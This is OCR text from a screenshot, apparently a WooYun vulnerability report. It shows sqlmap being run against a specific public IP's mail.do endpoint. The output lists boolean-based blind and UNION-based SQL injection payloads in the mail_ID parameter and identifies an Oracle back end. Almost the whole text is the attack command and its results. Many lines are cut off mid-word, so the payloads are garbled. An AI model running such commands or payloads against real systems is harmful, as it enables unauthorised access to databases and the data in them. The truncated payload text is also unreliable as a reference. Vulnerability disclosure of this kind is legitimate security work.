 C:\Python27\sqlmap>python sqlmap.py -u "http://122.227.22.214/mail.do?flag=get
view&mail_ID=-7601ea42:148eb64960b:-7f6a"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 20:37:11
[20:37:12] [INFO] resuming back-end DBMS 'oracle'
[20:37:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: mail_ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flag=getQTview&mail_ID=-7601ea42:148eb64960b:-7f6a' AND 2573=257
ND 'kzAv'='kzAv
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: flag=getQTview&mail_ID=-7601ea42:148eb64960b:-7f6a' UNION ALL SE
T NULL,NULL,NULL,CHR(113)||CHR(99)||CHR(121)||CHR(110)||CHR(113)||CHR(86)||CH
15)||CHR(107)||CHR(112)||CHR(103)||CHR(75)||CHR(111)||CHR(86)||CHR(97)||CHR(1
||CHR(113)||CHR(111)||CHR(110)||CHR(105)||CHR(113),NULL,NULL,NULL,NULL,NULL,N
,NULL,NULL,NULL,NULL,NULL FROM DUAL--
---
[20:37:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org